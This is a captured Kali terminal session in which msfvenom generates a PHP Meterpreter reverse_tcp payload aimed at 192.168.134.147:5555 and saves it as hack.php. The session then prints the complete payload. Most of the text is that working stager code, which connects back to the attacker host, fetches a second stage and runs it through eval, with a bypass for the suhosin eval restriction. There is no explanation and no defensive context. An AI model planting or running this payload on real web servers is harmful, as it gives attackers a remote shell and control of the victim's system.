 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.134.147 LPORT=5555 -f raw -o hack.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
Saved as: hack.php
┌──(kali㉿kali)-[~/Desktop]
└─$ cat hack.php
/*<?php /**/ error_reporting(0); $ip = '192.168.134.147'; $port = 5555; if (($f = 'stream_socket_client') && is_callable($f)) {
$s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $
s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @soc
ket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { di
e('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { ca
se 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS
['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'
)) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();